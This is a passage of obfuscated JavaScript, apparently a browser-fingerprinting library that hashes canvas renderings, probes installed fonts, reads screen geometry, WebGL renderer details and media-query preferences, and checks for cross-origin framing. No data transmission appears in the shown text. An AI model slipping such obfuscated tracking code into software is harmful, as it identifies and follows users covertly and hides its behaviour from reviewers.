_0x5142c8=_0x5ac31b,_0x4dfb3e=!0x1,_0x7c2261=function(){_0x4dfb3e=!0x0,_0x433c0b();};_0x46a3ce[_0x5142c8(0x735)+'ad']=_0x7c2261,_0x46a3ce[_0x5142c8(0x32c)+_0x5142c8(0x672)]=function(_0x26c73a){_0x4dfb3e=!0x0,_0x4a6000(_0x26c73a);};var _0x116c11=_0x46a3ce[_0x5142c8(0x2cc)+'e'];_0x116c11['setP'+_0x5142c8(0x237)+_0x5142c8(0x82f)](_0x5142c8(0x26c)+_0x5142c8(0x581),_0x5142c8(0x534)+'k',_0x5142c8(0x552)+_0x5142c8(0x2a7)+'t'),_0x116c11[_0x5142c8(0x287)+_0x5142c8(0x7a1)]='abso'+_0x5142c8(0x726),_0x116c11['top']='0',_0x116c11[_0x5142c8(0x4a0)]='0',_0x116c11[_0x5142c8(0x1eb)+'bili'+'ty']=_0x5142c8(0x370)+'en',_0x9a70e3&&_0x5142c8(0x6bd)+'oc'in _0x46a3ce?_0x46a3ce[_0x5142c8(0x6bd)+'oc']=_0x9a70e3:_0x46a3ce[_0x5142c8(0x323)]=_0x5142c8(0x7d1)+_0x5142c8(0x28a)+'ank',_0x482cd9[_0x5142c8(0x770)][_0x5142c8(0x59d)+'ndCh'+_0x5142c8(0x182)](_0x46a3ce);var _0x4d089c=function(){var _0x609c93=_0x5142c8,_0x431ffc,_0x3cd33e;_0x4dfb3e||(_0x609c93(0x4ce)+_0x609c93(0x220)===(null===(_0x3cd33e=null===(_0x431ffc=_0x46a3ce[_0x609c93(0x4cb)+_0x609c93(0x682)+_0x609c93(0x85e)+'w'])||void 0x0===_0x431ffc?void 0x0:_0x431ffc[_0x609c93(0x4b8)+'ment'])||void 0x0===_0x3cd33e?void 0x0:_0x3cd33e[_0x609c93(0x794)+'ySta'+'te'])?_0x7c2261():setTimeout(_0x4d089c,0xa));};_0x4d089c();})];case 0x5:_0x2bcc94[_0x5ac31b(0x708)](),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x6;case 0x6:return(null===(_0xb92ab8=null===(_0x3c7c20=_0x46a3ce['cont'+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])||void 0x0===_0x3c7c20?void 0x0:_0x3c7c20[_0x5ac31b(0x4b8)+_0x5ac31b(0x77e)])||void 0x0===_0xb92ab8?void 0x0:_0xb92ab8[_0x5ac31b(0x770)])?[0x3,0x8]:[0x4,_0x689b0a(_0x4bca08)];case 0x7:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x6];case 0x8:return[0x4,_0x10ff41(_0x46a3ce,_0x46a3ce[_0x5ac31b(0x4cb)+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])];case 0x9:return[0x2,_0x2bcc94['sent']()];case 0xa:return null===(_0x187d68=_0x46a3ce[_0x5ac31b(0x3b0)+_0x5ac31b(0x7de)+'de'])||void 0x0===_0x187d68||_0x187d68[_0x5ac31b(0x1e6)+_0x5ac31b(0x6e8)+_0x5ac31b(0x182)](_0x46a3ce),[0x7];case 0xb:return[0x2];}});});}function _0x3b44b0(_0x4a375f){var _0x188810=_0x218584;for(var _0x4de255=function(_0x57fcfd){var _0x5aeb85=_0x39a8;for(var _0x1fecbf,_0x58b66c,_0x458e33=(_0x5aeb85(0x7b8)+_0x5aeb85(0x8aa)+_0x5aeb85(0x409)+'ynta'+_0x5aeb85(0x6a4))[_0x5aeb85(0x41c)+'at'](_0x57fcfd,'\x27'),_0xd61f03=/^\s*([a-z-]*)(.*)$/i[_0x5aeb85(0x7a6)](_0x57fcfd),_0x4e4069=_0xd61f03[0x1]||void 0x0,_0x1b3aff={},_0x376616=/([.:#][\w-]+|\[.+?\])/gi,_0x1389ef=function(_0x5554d6,_0x1dd96f){var _0x329ca2=_0x5aeb85;_0x1b3aff[_0x5554d6]=_0x1b3aff[_0x5554d6]||[],_0x1b3aff[_0x5554d6][_0x329ca2(0x3dd)](_0x1dd96f);};;){var _0x48ec11=_0x376616[_0x5aeb85(0x7a6)](_0xd61f03[0x2]);if(!_0x48ec11)break;var _0x2ddd2d=_0x48ec11[0x0];switch(_0x2ddd2d[0x0]){case'.':_0x1389ef(_0x5aeb85(0x69d)+'s',_0x2ddd2d['slic'+'e'](0x1));break;case'#':_0x1389ef('id',_0x2ddd2d[_0x5aeb85(0x835)+'e'](0x1));break;case'[':var _0x3e95d6=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x2ddd2d);if(!_0x3e95d6)throw new Error(_0x458e33);_0x1389ef(_0x3e95d6[0x1],null!==(_0x58b66c=null!==(_0x1fecbf=_0x3e95d6[0x4])&&void 0x0!==_0x1fecbf?_0x1fecbf:_0x3e95d6[0x5])&&void 0x0!==_0x58b66c?_0x58b66c:'');break;default:throw new Error(_0x458e33);}}return[_0x4e4069,_0x1b3aff];}(_0x4a375f),_0x594d70=_0x4de255[0x0],_0x5e8d2d=_0x4de255[0x1],_0x3c22dc=document[_0x188810(0x66b)+_0x188810(0x540)+_0x188810(0x636)+'t'](null!=_0x594d70?_0x594d70:_0x188810(0x5bc)),_0x371403=0x0,_0x1fe8cf=Object[_0x188810(0x1a1)](_0x5e8d2d);_0x371403<_0x1fe8cf[_0x188810(0x6a2)+'th'];_0x371403++){var _0x511f3f=_0x1fe8cf[_0x371403],_0x1a3b2a=_0x5e8d2d[_0x511f3f][_0x188810(0x154)]('\x20');_0x188810(0x2cc)+'e'===_0x511f3f?_0x4665c4(_0x3c22dc['styl'+'e'],_0x1a3b2a):_0x3c22dc[_0x188810(0x2ba)+_0x188810(0x857)+_0x188810(0x628)](_0x511f3f,_0x1a3b2a);}return _0x3c22dc;}function _0x4665c4(_0x4d716f,_0x58be6c){var _0x48ac69=_0x218584;for(var _0x51e92f=0x0,_0x10d6d2=_0x58be6c['spli'+'t'](';');_0x51e92f<_0x10d6d2[_0x48ac69(0x6a2)+'th'];_0x51e92f++){var _0x115eb7=_0x10d6d2[_0x51e92f],_0x42176c=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x48ac69(0x7a6)](_0x115eb7);if(_0x42176c){var _0x404737=_0x42176c[0x1],_0x707351=_0x42176c[0x2],_0x337c3f=_0x42176c[0x4];_0x4d716f['setP'+_0x48ac69(0x237)+_0x48ac69(0x82f)](_0x404737,_0x707351,_0x337c3f||'');}}}var _0x26a9db=['mono'+_0x218584(0x66e)+'e',_0x218584(0x541)+'-ser'+'if',_0x218584(0x28c)+'f'],_0x49f5d3=[_0x218584(0x541)+'-ser'+_0x218584(0x798)+_0x218584(0x4b5),'ARNO'+_0x218584(0x75f),'Agen'+'cy\x20F'+'B',_0x218584(0x3f2)+_0x218584(0x3f9)+_0x218584(0x65b)+'etti'+'ng','Aria'+_0x218584(0x5c2)+_0x218584(0x670)+_0x218584(0x1fd),_0x218584(0x1ef)+_0x218584(0x68e)+_0x218584(0x3c8)+'k\x20BT','Bank'+_0x218584(0x792)+_0x218584(0x2a4)+_0x218584(0x578),_0x218584(0x4cc)+'ng',_0x218584(0x543)+_0x218584(0x349)+_0x218584(0x739)+_0x218584(0x63e)+_0x218584(0x227)+_0x218584(0x407),_0x218584(0x696)+_0x218584(0x70a),_0x218584(0x83f)+_0x218584(0x7f8),'Cent'+_0x218584(0x2ed)+_0x218584(0x792)+'ic',_0x218584(0x527)+_0x218584(0x2c4)+'n',_0x218584(0x177)+'STIL'+'E',_0x218584(0x7a3)+_0x218584(0x429)+_0x218584(0x74f)+_0x218584(0x1f0),_0x218584(0x59a)+'ra\x20B'+_0x218584(0x724),_0x218584(0x59a)+_0x218584(0x59c)+_0x218584(0x578),_0x218584(0x5aa)+'AM',_0x218584(0x7ae)+_0x218584(0x415)+'s',_0x218584(0x76b),_0x218584(0x4ee)+_0x218584(0x6b3)+'chwe'+_0x218584(0x5f1),_0x218584(0x619)+_0x218584(0x5fd)+_0x218584(0x4e7)+'ue',_0x218584(0x861)+'nst5'+_0x218584(0x2a0)+'T',_0x218584(0x50c)+'awad'+'ee',_0x218584(0x53d)+_0x218584(0x4aa)+_0x218584(0x655)+'c',_0x218584(0x268)+'nim\x20'+'MT','Luci'+_0x218584(0x384)+_0x218584(0x425)+'t',_0x218584(0x499)+_0x218584(0x764)+_0x218584(0x805),_0x218584(0x34f)+'o',_0x218584(0x6d3)+_0x218584(0x5cb)+'o','MS\x20O'+_0x218584(0x33b)+'ok',_0x218584(0x225)+_0x218584(0x544)+_0x218584(0x1ec)+_0x218584(0x625)+_0x218584(0x7e4)+'ty',_0x218584(0x77d)+_0x218584(0x1c9)+_0x218584(0x3d6),_0x218584(0x20e)+'xtra','MYRI'+_0x218584(0x46a)+'RO',_0x218584(0x7a7)+_0x218584(0x822),_0x218584(0x5ad)+_0x218584(0x64b)+'I',_0x218584(0x68c)+_0x218584(0x38d)+_0x218584(0x7a4)+_0x218584(0x872),_0x218584(0x49a)+'on\x20P'+'ro',_0x218584(0x407)+_0x218584(0x272)+_0x218584(0x891)+_0x218584(0x7cf),_0x218584(0x72f)+_0x218584(0x424),_0x218584(0x4d5)+_0x218584(0x468),'SCRI'+'PTIN'+'A',_0x218584(0x18d)+_0x218584(0x4b2)+_0x218584(0x5e0)+'ht','Seri'+'fa','SimH'+'ei',_0x218584(0x3d1)+_0x218584(0x68a)+_0x218584(0x1a5),'Stac'+_0x218584(0x467)+_0x218584(0x78f)+'BT',_0x218584(0x5c8)+_0x218584(0x567)+'RO',_0x218584(0x1f2)+_0x218584(0x45a)+_0x218584(0x684)+_0x218584(0x395)+_0x218584(0x651),_0x218584(0x46b)+'da','ZWAd'+'obeF'];function _0x54d4f6(_0x54e58d){var _0x205582=_0x218584,_0x26e455,_0x14ff04,_0x379bf3,_0x998cf4=!0x1,_0xbecd3a=(function(){var _0x5c4956=_0x39a8,_0x3fe456=document[_0x5c4956(0x66b)+'teEl'+_0x5c4956(0x636)+'t'](_0x5c4956(0x160)+'as');return _0x3fe456[_0x5c4956(0x642)+'h']=0x1,_0x3fe456['heig'+'ht']=0x1,[_0x3fe456,_0x3fe456[_0x5c4956(0x2d3)+_0x5c4956(0x2fe)+'xt']('2d')];}()),_0x36d521=_0xbecd3a[0x0],_0x49db99=_0xbecd3a[0x1];return!function(_0x4f9c74,_0x465ee8){var _0x4f4a3e=_0x39a8;return!(!_0x465ee8||!_0x4f9c74[_0x4f4a3e(0x342)+_0x4f4a3e(0x5d6)+'L']);}(_0x36d521,_0x49db99)?_0x14ff04=_0x379bf3=_0x205582(0x6f0)+_0x205582(0x7cb)+_0x205582(0x5a0):(_0x998cf4=function(_0x5dd1cc){var _0x2816c=_0x205582;return _0x5dd1cc[_0x2816c(0x392)](0x0,0x0,0xa,0xa),_0x5dd1cc[_0x2816c(0x392)](0x2,0x2,0x6,0x6),!_0x5dd1cc[_0x2816c(0x57e)+_0x2816c(0x306)+'nPat'+'h'](0x5,0x5,_0x2816c(0x622)+_0x2816c(0x2de));}(_0x49db99),_0x54e58d?_0x14ff04=_0x379bf3=_0x205582(0x78c)+'ped':(_0x26e455=function(_0x2c6786,_0x41f88c){var _0x119546=_0x205582;!function(_0x26d6aa,_0x1bb17d){var _0x59c370=_0x39a8;_0x26d6aa[_0x59c370(0x642)+'h']=0xf0,_0x26d6aa['heig'+'ht']=0x3c,_0x1bb17d[_0x59c370(0x64a)+_0x59c370(0x350)+_0x59c370(0x4fd)]='alph'+_0x59c370(0x4d7)+'ic',_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x386),_0x1bb17d['fill'+_0x59c370(0x74a)](0x64,0x1,0x3e,0x14),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x799),_0x1bb17d[_0x59c370(0x32f)]='11pt'+_0x59c370(0x7e5)+_0x59c370(0x60a)+_0x59c370(0x692)+_0x59c370(0x7b7)+'n\x22';var _0x4a5cd8=(_0x59c370(0x5ae)+_0x59c370(0x37b)+_0x59c370(0x2f2)+'k\x20gl'+'y\x20')[_0x59c370(0x41c)+'at'](String['from'+_0x59c370(0x41a)+_0x59c370(0x60c)](0xd83d,0xde03));_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x2d1)](_0x4a5cd8,0x2,0xf),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x4e8)+_0x59c370(0x30d)+_0x59c370(0x20a)+_0x59c370(0x6fa)+_0x59c370(0x554)+'2)',_0x1bb17d[_0x59c370(0x32f)]=_0x59c370(0x827)+_0x59c370(0x3d5)+'al',_0x1bb17d['fill'+_0x59c370(0x2d1)](_0x4a5cd8,0x4,0x2d);}(_0x2c6786,_0x41f88c);var _0x147a0d=_0x12f0b9(_0x2c6786),_0xb67781=_0x12f0b9(_0x2c6786);if(_0x147a0d!==_0xb67781)return['unst'+_0x119546(0x44d),_0x119546(0x5d3)+_0x119546(0x44d)];!function(_0x509bab,_0x267908){var _0x5abbeb=_0x119546;_0x509bab['widt'+'h']=0x7a,_0x509bab[_0x5abbeb(0x2b1)+'ht']=0x6e,_0x267908[_0x5abbeb(0x1ba)+_0x5abbeb(0x422)+_0x5abbeb(0x4d6)+_0x5abbeb(0x84d)+_0x5abbeb(0x5d5)+_0x5abbeb(0x7a1)]='mult'+'iply';for(var _0x2b7b26=0x0,_0x5ca163=[[_0x5abbeb(0x4cf),0x28,0x28],['#2ff',0x50,0x28],[_0x5abbeb(0x47c),0x3c,0x50]];_0x2b7b26<_0x5ca163['leng'+'th'];_0x2b7b26++){var _0x4f7aba=_0x5ca163[_0x2b7b26],_0x560fbc=_0x4f7aba[0x0],_0x50ce8c=_0x4f7aba[0x1],_0x3ad544=_0x4f7aba[0x2];_0x267908[_0x5abbeb(0x7e9)+_0x5abbeb(0x1b2)+'e']=_0x560fbc,_0x267908[_0x5abbeb(0x662)+_0x5abbeb(0x691)+'h'](),_0x267908[_0x5abbeb(0x1a9)](_0x50ce8c,_0x3ad544,0x28,0x0,0x2*Math['PI'],!0x0),_0x267908['clos'+_0x5abbeb(0x6a5)+'h'](),_0x267908['fill']();}_0x267908['fill'+_0x5abbeb(0x1b2)+'e']='#f9c',_0x267908['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x267908['arc'](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x267908[_0x5abbeb(0x7e9)](_0x5abbeb(0x622)+_0x5abbeb(0x2de));}(_0x2c6786,_0x41f88c);var _0x4ca8c0=_0x12f0b9(_0x2c6786);return[_0x4ca8c0,_0x147a0d];}(_0x36d521,_0x49db99),_0x14ff04=_0x26e455[0x0],_0x379bf3=_0x26e455[0x1])),{'winding':_0x998cf4,'geometry':_0x14ff04,'text':_0x379bf3};}function _0x12f0b9(_0x5c685a){var _0x43f20c=_0x218584;return _0x5c685a[_0x43f20c(0x342)+_0x43f20c(0x5d6)+'L']();}function _0x24a59c(){var _0x283ee3=_0x218584,_0x121a07=screen,_0xfdccae=function(_0x4bb409){return _0x3b8f43(_0x31c0f7(_0x4bb409),null);},_0x2d0a69=[_0xfdccae(_0x121a07[_0x283ee3(0x642)+'h']),_0xfdccae(_0x121a07[_0x283ee3(0x2b1)+'ht'])];return _0x2d0a69[_0x283ee3(0x5d9)]()[_0x283ee3(0x72e)+_0x283ee3(0x448)](),_0x2d0a69;}var _0x952d6,_0x34230d,_0x2f185e=0x9c4;function _0x22263a(){var _0x21997a=this;return(function(){if(void 0x0===_0x34230d){var _0x2e6453=function(){var _0x1eaffc=_0x25b977();_0x4a8b33(_0x1eaffc)?_0x34230d=setTimeout(_0x2e6453,_0x2f185e):(_0x952d6=_0x1eaffc,_0x34230d=void 0x0);};_0x2e6453();}}()),function(){return _0x358aef(_0x21997a,void 0x0,void 0x0,function(){var _0x437e5f;return _0x46d67d(this,function(_0x201093){var _0x563fd8=_0x39a8;switch(_0x201093[_0x563fd8(0x6c5)+'l']){case 0x0:return _0x4a8b33(_0x437e5f=_0x25b977())?_0x952d6?[0x2,_0x1f3b72([],_0x952d6,!0x0)]:_0x471e16()?[0x4,(_0x3aa9c8=document,(_0x3aa9c8[_0x563fd8(0x659)+'Full'+'scre'+'en']||_0x3aa9c8[_0x563fd8(0x69f)+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen']||_0x3aa9c8[_0x563fd8(0x44c)+_0x563fd8(0x7c3)+_0x563fd8(0x862)+'lScr'+_0x563fd8(0x2e2)]||_0x3aa9c8[_0x563fd8(0x70c)+'itEx'+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen'])[_0x563fd8(0x83d)](_0x3aa9c8))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x201093[_0x563fd8(0x708)](),_0x437e5f=_0x25b977(),_0x201093[_0x563fd8(0x6c5)+'l']=0x2;case 0x2:return _0x4a8b33(_0x437e5f)||(_0x952d6=_0x437e5f),[0x2,_0x437e5f];}var _0x3aa9c8;});});};}function _0x25b977(){var _0x4be11c=_0x218584,_0x56e9a7=screen;return[_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x478)]),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['widt'+'h'])-_0xe21fc3(_0x56e9a7['avai'+'lWid'+'th'])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x215)+'t']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x2b1)+'ht'])-_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x5c1)+_0x4be11c(0x22d)])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+'lTop']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['avai'+_0x4be11c(0x215)+'t']),null)];}function _0x4a8b33(_0x558275){for(var _0x24a795=0x0;_0x24a795<0x4;++_0x24a795)if(_0x558275[_0x24a795])return!0x1;return!0x0;}function _0x5caa32(_0x40d500){var _0x1d5e34;return _0x358aef(this,void 0x0,void 0x0,function(){var _0x144b8d,_0x3e0bf9,_0xe9b984,_0x128b05,_0x362ea1,_0x198a47,_0x4905a1;return _0x46d67d(this,function(_0x4ef0d4){var _0x22fe1d=_0x39a8;switch(_0x4ef0d4[_0x22fe1d(0x6c5)+'l']){case 0x0:for(_0x144b8d=document,_0x3e0bf9=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+_0x22fe1d(0x636)+'t'](_0x22fe1d(0x5bc)),_0xe9b984=new Array(_0x40d500[_0x22fe1d(0x6a2)+'th']),_0x128b05={},_0x2bc7bb(_0x3e0bf9),_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0x22fe1d(0x65d)+'OG'===(_0x362ea1=_0x3b44b0(_0x40d500[_0x4905a1]))[_0x22fe1d(0x504)+_0x22fe1d(0x479)]&&_0x362ea1['show'](),_0x2bc7bb(_0x198a47=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+'emen'+'t'](_0x22fe1d(0x5bc))),_0x198a47[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x362ea1),_0x3e0bf9[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x198a47),_0xe9b984[_0x4905a1]=_0x362ea1;_0x4ef0d4[_0x22fe1d(0x6c5)+'l']=0x1;case 0x1:return _0x144b8d[_0x22fe1d(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(0x32)];case 0x2:return _0x4ef0d4[_0x22fe1d(0x708)](),[0x3,0x1];case 0x3:_0x144b8d[_0x22fe1d(0x770)][_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+'ild'](_0x3e0bf9);try{for(_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0xe9b984[_0x4905a1][_0x22fe1d(0x19d)+_0x22fe1d(0x24f)+'rent']||(_0x128b05[_0x40d500[_0x4905a1]]=!0x0);}finally{null===(_0x1d5e34=_0x3e0bf9[_0x22fe1d(0x3b0)+'ntNo'+'de'])||void 0x0===_0x1d5e34||_0x1d5e34['remo'+_0x22fe1d(0x6e8)+_0x22fe1d(0x182)](_0x3e0bf9);}return[0x2,_0x128b05];}});});}function _0x2bc7bb(_0x2cb2ce){var _0x1cfd57=_0x218584;_0x2cb2ce[_0x1cfd57(0x2cc)+'e']['setP'+'rope'+_0x1cfd57(0x82f)](_0x1cfd57(0x1eb)+_0x1cfd57(0x5da)+'ty',_0x1cfd57(0x370)+'en','impo'+_0x1cfd57(0x2a7)+'t'),_0x2cb2ce['styl'+'e'][_0x1cfd57(0x262)+_0x1cfd57(0x237)+_0x1cfd57(0x82f)](_0x1cfd57(0x26c)+_0x1cfd57(0x581),'bloc'+'k',_0x1cfd57(0x552)+_0x1cfd57(0x2a7)+'t');}function _0x1ae86a(_0x115116){var _0x188ade=_0x218584;return matchMedia(('(inv'+_0x188ade(0x637)+_0x188ade(0x693)+_0x188ade(0x1f1)+':\x20')[_0x188ade(0x41c)+'at'](_0x115116,')'))['matc'+_0x188ade(0x6c4)];}function _0xe9fd68(_0x7be4b5){var _0x1b337f=_0x218584;return matchMedia((_0x1b337f(0x76e)+'ced-'+'colo'+_0x1b337f(0x2c8))[_0x1b337f(0x41c)+'at'](_0x7be4b5,')'))['matc'+_0x1b337f(0x6c4)];}function _0x163da3(_0x5c94b0){var _0x41c963=_0x218584;return matchMedia((_0x41c963(0x644)+_0x41c963(0x3b8)+_0x41c963(0x2ad)+_0x41c963(0x1ac)+_0x41c963(0x7fa))[_0x41c963(0x41c)+'at'](_0x5c94b0,')'))[_0x41c963(0x67f)+_0x41c963(0x6c4)];}function _0x6c42c8(_0x6b8955){var _0x395ec7=_0x218584;return matchMedia((_0x395ec7(0x644)+'fers'+'-red'+_0x395ec7(0x153)+_0x395ec7(0x291)+'ion:'+'\x20')['conc'+'at'](_0x6b8955,')'))[_0x395ec7(0x67f)+_0x395ec7(0x6c4)];}function _0x42c896(_0x1a6302){var _0x553d00=_0x218584;return matchMedia((_0x553d00(0x644)+_0x553d00(0x3b8)+_0x553d00(0x596)+_0x553d00(0x153)+_0x553d00(0x64e)+_0x553d00(0x6e3)+_0x553d00(0x1c1)+_0x553d00(0x7cd))[_0x553d00(0x41c)+'at'](_0x1a6302,')'))[_0x553d00(0x67f)+_0x553d00(0x6c4)];}function _0x253edc(_0x1673b2){var _0x2f94d7=_0x218584;return matchMedia((_0x2f94d7(0x6fd)+_0x2f94d7(0x74e)+'-ran'+_0x2f94d7(0x25d))[_0x2f94d7(0x41c)+'at'](_0x1673b2,')'))['matc'+'hes'];}var _0x227122=Math,_0x4d7343=function(){return 0x0;},_0x134d4c={'default':[],'apple':[{'font':_0x218584(0x6f5)+'le-s'+_0x218584(0x776)+_0x218584(0x4a3)+'dy'}],'serif':[{'fontFamily':_0x218584(0x28c)+'f'}],'sans':[{'fontFamily':_0x218584(0x541)+_0x218584(0x30f)+'if'}],'mono':[{'fontFamily':_0x218584(0x89e)+_0x218584(0x66e)+'e'}],'min':[{'fontSize':'1px'}],'system':[{'fontFamily':_0x218584(0x2f7)+_0x218584(0x172)+'i'}]},_0x39e985=function(){var _0x50d30b=_0x218584;for(var _0x39c484=window;;){var _0x237882=_0x39c484['pare'+'nt'];if(!_0x237882||_0x237882===_0x39c484)return!0x1;try{if(_0x237882[_0x50d30b(0x377)+'tion'][_0x50d30b(0x260)+'in']!==_0x39c484['loca'+_0x50d30b(0x7a1)][_0x50d30b(0x260)+'in'])return!0x0;}catch(_0x5959f8){if(_0x5959f8 instanceof Error&&_0x50d30b(0x859)+_0x50d30b(0x35a)+'Erro'+'r'===_0x5959f8[_0x50d30b(0x629)])return!0x0;throw _0x5959f8;}_0x39c484=_0x237882;}},_0x340e99=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x54e4fc=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x229458=[_0x218584(0x316)+_0x218584(0x2b5)+_0x218584(0x53b)+'DER',_0x218584(0x4d4)+'EX_S'+'HADE'+'R'],_0x348b88=['LOW_'+_0x218584(0x489)+'T',_0x218584(0x876)+_0x218584(0x761)+_0x218584(0x729),_0x218584(0x1f7)+'_FLO'+'AT',_0x218584(0x3cd)+_0x218584(0x5fb),'MEDI'+_0x218584(0x561)+'NT','HIGH'+'_INT'],_0x322ca9=_0x218584(0x452)+_0x218584(0x2f4)+'bug_'+'rend'+'erer'+_0x218584(0x163)+'o';function _0x39bf6f(_0x3aaeee){var _0x34d3d9=_0x218584;if(_0x3aaeee['webg'+'l'])return _0x3aaeee['webg'+'l'][_0x34d3d9(0x4cb)+_0x34d3d9(0x6ea)];var _0x4ec8b0,_0x14f309=document[_0x34d3d9(0x66b)+_0x34d3d9(0x540)+_0x34d3d9(0x636)+'t']('canv'+'as');_0x14f309[_0x34d3d9(0x4c6)+_0x34d3d9(0x1cc)+_0x34d3d9(0x401)+_0x34d3d9(0x209)](_0x34d3d9(0x7c6)+_0x34d3d9(0x155)+_0x34d3d9(0x89f)+_0x34d3d9(0x2fe)+_0x34d3d9(0x51e)+_0x34d3d9(0x672),function(){return _0x4ec8b0=void 0x0;});for(var _0x187395=0x0,_0x4c76f6=[_0x34d3d9(0x7c6)+'l',_0x34d3d9(0x3a4)+_0x34d3d9(0x6d8)+'ntal'+_0x34d3d9(0x830)+'gl'];_0x187395<_0x4c76f6[_0x34d3d9(0x6a2)+'th'];_0x187395++){var _0x526dc6=_0x4c76f6[_0x187395];try{_0x4ec8b0=_0x14f309[_0x34d3d9(0x2d3)+_0x34d3d9(0x2fe)+'xt'](_0x526dc6);}catch(_0x2cabc8){}if(_0x4ec8b0)break;}return _0x3aaeee[_0x34d3d9(0x7c6)+'l']={'context':_0x4ec8b0},_0x4ec8b0;}function _0x22e900(_0x5b2c69,_0x165a2b,_0x1f65db){var _0x26421f=_0x218584,_0x2ec94f=_0x5b2c69[_0x26421f(0x74b)+_0x26421f(0x368)+_0x26421f(0x4a2)+_0x26421f(0x643)+_0x26421f(0x1bb)+_0x26421f(0x191)](_0x5b2c69[_0x165a2b],_0x5b2c69[_0x1f65db]);return _0x2ec94f?[_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x403)],_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x7b9)],_0x2ec94f[_0x26421f(0x2b6)+_0x26421f(0x6cc)+'n']]:[];}function _0x5f420b(_0x41d1ff){var _0x3730f0=_0x218584;return Object[_0x3730f0(0x1a1)](_0x41d1ff[_0x3730f0(0x3c5)+_0x3730f0(0x586)+'_'])[_0x3730f0(0x496)+'er'](_0x4ce77e);}function _0x4ce77e(_0x348bb9){var _0x2e4a09=_0x218584;return _0x2e4a09(0x54e)+'ng'==typeof _0x348bb9&&!_0x348bb9[_0x2e4a09(0x67f)+'h'](/[^A-Z0-9_x]/);}function _0x1b8e16(){return _0x13cd43();}function _0x4d2004(_0x38347d){var _0x25febe=_0x218584;return'func'+_0x25febe(0x7a1)==typeof _0x38347d['getP'+_0x25febe(0x715)+_0x25febe(0x641)];}var _0x1b8b82={'fonts':function(){var _0x549e53=this;return _0x34598a(function(_0x1831f6,_0x2221cb){var _0x3b2d70=_0x39a8,_0x32f878=_0x2221cb['docu'+_0x3b2d70(0x77e)];return _0x358aef(_0x549e53,void 0x0,void 0x0,function(){var _0x2148fa,_0x3fc161,_0x39f135,_0x57be0a,_0x432a06,_0x196921,_0x5c0f1b,_0x5cb04a,_0x536938,_0x87806d,_0x59416d;return _0x46d67d(this,function(_0x3cc02c){var _0xa51b7d=_0x39a8;for((_0x2148fa=_0x32f878[_0xa51b7d(0x770)])[_0xa51b7d(0x2cc)+'e'][_0xa51b7d(0x32f)+_0xa51b7d(0x4a5)]=_0xa51b7d(0x3f4),(_0x3fc161=_0x32f878[_0xa51b7d(0x66b)+_0xa51b7d(0x540)+_0xa51b7d(0x636)+'t'](_0xa51b7d(0x5bc)))['styl'+'e']['setP'+'rope'+_0xa51b7d(0x82f)](_0xa51b7d(0x1eb)+_0xa51b7d(0x5da)+'ty',_0xa51b7d(0x370)+'en',_0xa51b7d(0x552)+_0xa51b7d(0x2a7)+'t'),_0x39f135={},_0x57be0a={},_0x432a06=function(_0x38dabf){var _0x565ad6=_0xa51b7d,_0x124c6a=_0x32f878[_0x565ad6(0x66b)+_0x565ad6(0x540)+'emen'+'t'](_0x565ad6(0x57d)),_0x4b48c8=_0x124c6a['styl'+'e'];return 